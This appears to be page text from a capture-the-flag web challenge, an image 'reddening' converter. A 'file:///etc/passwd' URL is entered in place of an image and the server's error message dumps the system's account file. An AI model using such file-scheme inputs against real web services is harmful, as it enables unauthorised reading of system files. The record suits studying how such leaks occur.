 The Order Of The Red Island
The ministry wants all pictures in the island to be significantly red!
file:///etc/passwd
Convert
Unknown error occured while fetching the image file: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:
/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin redis:x:101:101::/var/lib/redis:/usr/sbin/nologin